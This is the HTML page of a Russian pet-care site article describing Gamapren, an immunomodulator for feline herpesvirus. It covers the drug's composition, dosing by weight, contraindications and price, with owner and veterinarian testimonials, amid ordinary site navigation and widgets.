<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Гамапрен для кошек"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/gamapren-dlya-koshek/" />
	<meta itemprop="headline" content="Гамапрен для кошек" />
	<meta itemprop="description" content="Гамапрен – инновационный иммуномодулятор, который был разработан специально для устранения симптомов герпесвирусной инфекции у кошек. Над разработкой уникальной формулы трудились сотрудники отечественной компании «ГамаВетФарм», специализирующейся на производстве иммуностимулирующих средств, витаминных комплексов и других товаров для животных. Содержание1 Общее описание2 Фармакологические свойства3 Цена4 Когда и как применяется5 Противопоказания и побочные действия6 Преимущества и недостатки7 Отзывы владельцев8 Отзывы ветеринаров Общее описание Гамапрен – это стерильный раствор, который может использоваться для внутреннего применения или уколов. Внешне он не имеет цвета, хотя иногда присутствует желтоватый оттенок. Обычно лекарственная жидкость прозрачная, изредка заметна незначительная мутность, наличие которой никак не влияет на фармакологические свойства препарата. Для фасовки раствора используются флаконы из прозрачного стекла. В каждый такой флакон помещается 5 мл лекарства. Важно сохранить стерильность раствора. Герметичность упаковки достигается за счет использования резиновых пробок и алюминиевых крышек. Каждый флакон помещается в отдельную картонную коробку вместе с инструкцией по применению. Основным действующим веществом является динатриевая соль фосфата полипренолов&#8230;." />
	<meta itemprop="datePublished" content="2018-04-13" />
	<meta itemprop="dateModified" content="2025-12-21" />
	<meta itemprop="url" content="https://usatiki.ru/gamapren-dlya-koshek/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="4" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Гамапрен для кошек</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>21 декабря 2025</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Гамапрен – инновационный иммуномодулятор, который был разработан специально для устранения симптомов <a href="https://usatiki.ru/gerpes-u-koshek-simptomy-i-lechenie/" target="_blank" rel="noopener">герпесвирусной инфекции у кошек</a>. Над разработкой уникальной формулы трудились сотрудники отечественной компании «ГамаВетФарм», специализирующейся на производстве иммуностимулирующих средств, витаминных комплексов и других товаров для животных.</p>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-52923 ewww_webp" src="[data-uri]" alt="" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2-300x200.jpeg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2-300x200.jpeg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-52923" src="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg" alt="" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2.jpeg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-2-300x200.jpeg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Общее описание</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Фармакологические свойства</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Цена</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Когда и как применяется</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Противопоказания и побочные действия</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Преимущества и недостатки</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">7</span> Отзывы владельцев</a></li><li><a href="#i-8"><span class="toc_number toc_depth_1">8</span> Отзывы ветеринаров</a></li></ul></div>
<h2><span id="i">Общее описание</span></h2>
<p>Гамапрен – это стерильный раствор, который может использоваться для внутреннего применения или уколов. Внешне он не имеет цвета, хотя иногда присутствует желтоватый оттенок. Обычно лекарственная жидкость прозрачная, изредка заметна незначительная мутность, наличие которой никак не влияет на фармакологические свойства препарата. Для фасовки раствора используются флаконы из прозрачного стекла. В каждый такой флакон помещается 5 мл лекарства. Важно сохранить стерильность раствора. Герметичность упаковки достигается за счет использования резиновых пробок и алюминиевых крышек. Каждый флакон помещается в отдельную картонную коробку вместе с инструкцией по применению.</p>
<p>Основным действующим веществом является динатриевая соль фосфата полипренолов. Несмотря на сложное название, компонент имеет растительную основу – его получают из листьев шелковицы. В состав иммуностимулятора также входят вспомогательные компоненты:</p>
<ul>
	<li>твин-80;</li>
	<li>этанол;</li>
	<li>глицерин;</li>
	<li>очищенная вода.</li>
</ul>
<p>Срок хранения препарата составляет 1 год со дня производства. Чтобы лекарство не потеряло свои свойства, важно хранить его в сухом месте вдали от солнечных лучей. Температура воздуха должна быть в пределах от 4 до 25˚C.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-52922 ewww_webp" src="[data-uri]" alt="" width="750" height="499"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-52922" src="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg" alt="" width="750" height="499" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p><span class="attent">Обратите внимание! Гамапрен считается безопасным лекарством, но хранить его нужно в недоступном для детей месте.</span></p>
<h2><span id="i-2">Фармакологические свойства</span></h2>
<p style="text-align: center;"></p>
<p>Гамапрен относится к иммуностимулирующим препаратам с выраженными противовирусными свойствами. Противовирусное действие медикамента обусловлено тем, что активный компонент способен подавлять синтез белков герпесвирусной инфекции.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Также лекарственно средство обладает следующими свойствами:</p>
<ul>
	<li>повышает иммунитет;</li>
	<li>стимулирует выработку интерферонов – специальных белков, которые вырабатываются организмом в ответ на действие инфекции;</li>
	<li>улучшает устойчивость организма к вирусным инфекциям.</li>
</ul>
<p>Дополнительно полипрепинолы из листьев шелковицы оказывают такое действие:</p>
<ul>
	<li>гепатопротекторное;</li>
	<li>противовоспалительное;</li>
	<li>антиоксидантное и др.</li>
</ul>
<p>По степени воздействия медикамент относится к малоопасным веществам. Если его применять в рекомендованных дозах, он не оказывает мутагенного, местно-раздражающего, аллергического, тератогенного и канцерогенного действия. Компоненты лекарства не оказывают негативного влияния на способность к размножению и развитие плода.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-52925 ewww_webp" src="[data-uri]" alt="" width="750" height="500"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-52925" src="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg" alt="" width="750" height="500" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-4-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-3">Цена</span></h2>
<p>Стоимость одного 5-миллиграммого флакона колеблется от 430 до 520 рублей в разных аптеках и регионах. И хотя производится лекарство отечественным производителем, из-за небольшого спроса и высокой цены бывает не во всех аптеках. </p>
<!-- End Yandex.Market Widget -->
<h2><span id="i-4">Когда и как применяется</span></h2>
<p>Назначается иммуностимулятор кошкам для симптоматического лечения патологий, вызванных герпесвирусной инфекцией. Согласно инструкции по применению, Гамапрен кошкам дают в таких дозах (разовая доза):</p>
<ul>
	<li>для котят до 0,5 кг – 0,3 мл;</li>
	<li>для животных весом от 0,5 до 2 кг – 0,5 мл;</li>
	<li>для питомцев с массой 2-5 кг – 1 мл;</li>
	<li>для кошек весом более 5 кг – 2 мл.</li>
</ul>

<p>Дают препарат внутрь два раза в день, обычно утром и вечером. Также разрешается вводить лекарство при помощи внутримышечных или подкожных инъекций. Если делаются уколы, необходимо использовать одноразовые стерильные шприцы и иголки, а также соблюдать все правила асептики и антисептики. Длительность лечения может варьироваться от 5 до 10 дней в зависимости от имеющихся симптомов и общего состояния животного. При необходимости врач может назначить повторный курс, длительность которого не должна превышать 14 дней.</p>
<p>Разрешается применять Гамапрен для кошек в профилактических целях. Дают лекарство разово в дозах, как и при лечении, после контакта питомца с больным животным. Укрепление иммунитета при помощи иммуностимулятора помогает избежать развития вирусного заболевания.</p>
<p><span class="attent">Обратите внимание! Гамапрен при <a href="https://usatiki.ru/rinotraheit-u-koshek/">лечении инфекционного ринотрахеита</a> необходимо сочетать с другими лекарственными средствами.</span></p>
<p>Препарат также может использоваться для промывания носовой полости или глаз (при конъюнктивите). Не рекомендуется пропускать очередной прием лекарственного средства, поскольку это может негативно отразиться на его эффективности. Если пропуска избежать не удалось, возобновить применение медикамента нужно как можно раньше в назначенных дозах. Изменять схему применения также не стоит.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-52926 ewww_webp" src="[data-uri]" alt="Котенку протирают глаз" width="750" height="479"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5-300x192.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5-300x192.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-52926" src="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg" alt="Котенку протирают глаз" width="750" height="479" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-5-300x192.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-5">Противопоказания и побочные действия</span></h2>
<p>Благодаря безопасной растительной основе лекарственного средства, его можно давать котятам и старым животным. Разрешен препарат для беременных и кормящих самок. Отказаться от использования Гамапрена следует только при наличии непереносимости компонентов.</p>
<p>Иммуностимулятор с противовирусными свойствами не вызывает побочных действий. Он отлично переносится животными разных пород и возраста. В редких случаях, при непереносимости компонентов может возникать <a href="https://usatiki.ru/allergiya-na-koshek/">аллергическая реакция</a>. Проявляться она может по-разному: от нарушений работы желудочно-кишечного тракта до кожных симптомов (сыпи, покраснений, зуда). При обнаружении аллергии  использование препарата прекращают, а животному дают Диазолин, Тавегил или другое противоаллергическое средство согласно инструкции.</p>
<p><span class="attent">Обратите внимание! Категорически запрещено использовать иммуномодулятор, если во флаконе имеются посторонние примеси, жидкость изменила цвет или консистенцию, появилась плесень.</span></p>
<h2><span id="i-6">Преимущества и недостатки</span></h2>
<p>Гамапрен насчитывает ряд преимуществ:</p>
<ul>
	<li>Имеет растительную основу, не содержит токсичных и опасных компонентов.</li>
	<li>Разрешен для животных любого возраста, в том числе и для котят.</li>
	<li>Не имеет противопоказаний.</li>
	<li>При соблюдении рекомендованных доз не вызывает побочных действий.</li>
	<li>Не требует хранения при низких температурах. Можно разместить на полочке в шкафу или другом удобном месте.</li>
	<li>Для покупки не нужен рецепт врача.</li>
	<li>Может использоваться для профилактики в случаях высокого риска заражения вирусной инфекцией.</li>
	<li>Сочетается с другими медикаментами, витаминными комплексами, кормовыми добавками.</li>
</ul>
<p>Важным преимуществом лекарственного средства является высокая эффективность. В Москве, Санкт-Петербурге, Брянске и других городах были проведены клинические исследования, в результате которых было доведено, что при включении Гамапрена в комплексную терапию животные поправляются быстрее. Улучшения наступают уже на второй-третий день лечения. К тому же требуется менее продолжительный курс лечения. В ходе проведения исследований была доказано эффективность медикамента при применении в профилактических целях. Ни один из подопытных питомцев не заболел вирусной инфекцией после использования иммуномодулятора. Ныне препарат эффективно используется в ветеринарных клиниках не только при герпесвирусной инфекции, но и при коронавирусе и других вирусных инфекциях, а также <a title="Конъюнктивит у кошек и котов" href="https://usatiki.ru/konyunktivit-u-koshek/">конъюнктивите</a>, гастроэнтерите и других заболеваниях.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-52924 ewww_webp" src="[data-uri]" alt="Кот и ветеринар" width="750" height="363"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3-300x145.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3-300x145.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-52924" src="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg" alt="Кот и ветеринар" width="750" height="363" srcset="https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3.jpg 750w, https://usatiki.ru/wp-content/uploads/2018/04/gamapren-dlya-koshek-3-300x145.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Существенным недостатком использования Гамапрена для кошек является высокая цена.</p>
<!-- End Yandex.Market Widget -->
<h2><span id="i-7">Отзывы владельцев</span></h2>
<p style="text-align: center;"></p>
<p><b>Ксения, хозяйка 3-летней кошки: </b></p>
<blockquote>
<p><i>«Когда с приходом тепла отправились на дачу, заметили, что через пару дней наша рыжая красавица практически перестала кушать. Стала вялой, много времени лежала и почти не гуляла на улице. Отправились к врачу. Нам поставили диагноз «инфекционный ринотрахеит». Основным лечением был Гамапрен. Давали лекарство перорально. Процедура кошке не нравилась, но куда деваться. Всего курс длится 7 дней, но явные улучшения были заметны уже через два дня. Сейчас инфекция в прошлом, а наша проказница снова носится по всему дому».</i></p>
</blockquote>
<p><b>Андрей, хозяин мейн-куна: </b></p>
<blockquote>
<p><i>«Нашему коту назначали Гамапрен вместе с другими препаратами при ринотрахеите. Лекарство очень дорогое, но эффективное. Дело в том, что сначала мы лечились в одной клинике. Назначенное лечение практически не помогало, но когда мы сменили больницу и врача, Принц пошел на поправку. Я считаю, что это в большей части заслуга именно иммуномодуятора, который мы начали дополнительно принимать».</i></p>
</blockquote>
<h2><span id="i-8">Отзывы ветеринаров</span></h2>
<p><b>Вероника, ветеринар с 7-летним стажем: </b></p>
<blockquote>
<p><i>«Гамапрен – инновационный иммуностимулятор с высокой эффективностью. Его действие было доведено в ходе клинических исследований (лично видела опубликованные отчеты), но в своей практике его не использую. Главная причина – очень высокая цена. Существуют более доступные по цене, но не менее эффективные по действию препараты».</i></p>
</blockquote>
<p><b>Михаил, ветеринар с 10-летним стажем: </b></p>
<blockquote>
<p><i>«Хорошее и безопасное лекарство. Неоднократно на личном опыте убеждался в его эффективности. Назначил десяткам животных, но аллергических реакций или побочных действий ни разу не было. Особенно хорошо использовать лекарство для котят до полугода. Они поправляются прямо на глазах. Высокая стоимость полностью оправдана прекрасным эффектом. На здоровье домашних питомцев не стоит экономить».</i></p>
</blockquote>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/helavit-dlya-koshek/">Хелавит для кошек</a></li>
	<li><a href="https://usatiki.ru/ribotan-dlya-koshek/">Риботан для кошек</a></li>
	<li><a title="Гепатовет для кошек и котов" href="https://usatiki.ru/gepatovet-dlya-koshek-i-kotov/">Гепатовет для кошек и котов</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-52920" class="post-ratings" data-nonce="532ca65461"><img id="rating_52920_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(52920, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52920_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(52920, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52920_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(52920, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52920_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(52920, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_52920_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(52920, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_52920_text"></span></div><div id="post-ratings-52920-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/kapli-dana-ultra-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2020/12/kapli-dana-ultra-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Капли Дана Ультра для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/apokvel-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/09/apokvel-dlya-koshek-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/09/apokvel-dlya-koshek-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/09/apokvel-dlya-koshek-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Апоквел для кошек									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/vitaminy-dlya-shersti-dlya-koshek/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/10/vitaminy-dlya-shersti-dlya-koshek-550x450.jpeg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/10/vitaminy-dlya-shersti-dlya-koshek-550x450.jpeg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/10/vitaminy-dlya-shersti-dlya-koshek-550x450.jpeg" /></noscript>
																			</div>
									<span class="recom_cat">
										Препараты для кошек									</span>
									<span class="recom_title">
										Витамины для шерсти для кошек									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/maz-aversektinovaya-dlya-koshek-i-kotov/" class="bl_item_link">
